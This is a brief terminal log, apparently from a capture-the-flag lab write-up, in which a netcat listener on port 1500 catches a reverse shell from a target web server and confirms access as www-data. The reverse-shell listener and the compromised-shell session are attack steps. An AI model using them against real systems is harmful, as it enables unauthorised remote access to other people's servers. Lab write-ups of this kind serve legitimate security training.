 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.55.112] 44408
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lunizz:/var/www/html/whatever$ whoami
whoami
www-data